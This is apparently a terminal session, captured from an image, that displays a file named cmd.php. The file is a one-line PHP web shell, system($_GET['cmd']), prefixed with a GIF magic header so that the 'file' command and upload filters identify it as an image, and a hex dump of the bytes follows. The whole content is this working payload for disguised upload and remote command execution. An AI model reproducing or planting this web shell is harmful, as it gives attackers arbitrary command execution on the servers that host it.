 ❯ cat cmd.php
File: cmd.php
1 GIF8;
2
3 <?php
4   system($_GET['cmd'])
5 ?>
❯ file cmd.php
cmd.php: GIF image data 15370 x 28735
❯ xxd cmd.php
00000000: 4749 4638 3b0a 0a3c 3f70 6870 0a20 2073  GIF8;..<?php.  s
00000010: 7973 7465 6d28 245f 4745 545b 2763 6d64  ystem($_GET['cmd
00000020: 275d 290a 3f3e 0a                        ']).?>.